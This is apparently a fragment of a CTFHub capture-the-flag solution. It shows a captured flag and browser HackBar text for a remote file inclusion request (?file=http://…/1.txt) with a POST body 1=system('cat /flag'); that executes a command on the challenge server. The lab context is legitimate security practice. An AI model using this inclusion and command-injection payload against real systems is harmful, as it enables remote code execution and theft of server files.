 ctfhub{4b86714ef4fcaef6054dc4b3}
i don't have shell, how to get flag?
phpinfo
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-b9600493b7622555.sandbox.ctfhub.com:10800/?file=http:// /1.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag');
Name
Upgrade-Insecure-Reque